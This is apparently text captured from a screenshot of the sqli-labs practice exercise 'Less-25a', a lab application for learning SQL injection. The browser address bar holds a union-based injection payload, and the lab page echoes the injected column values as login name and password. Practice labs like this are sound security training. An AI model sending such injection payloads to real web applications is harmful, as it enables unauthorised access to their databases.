 不安全 192.168.31.202:83/sqli/Less-25a/?id=0%20union%20select%201,2,3%23
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0 union select 1,2,3#